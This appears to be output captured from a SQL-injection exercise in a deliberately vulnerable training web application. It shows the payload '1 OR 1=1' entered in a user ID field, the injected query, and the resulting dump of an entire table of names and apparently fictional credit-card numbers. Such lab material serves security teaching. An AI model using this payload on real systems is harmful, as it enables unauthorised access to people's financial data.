 Login_Count: 1
User_Id: 1 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE,
LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and
userid= 1 OR 1 = 1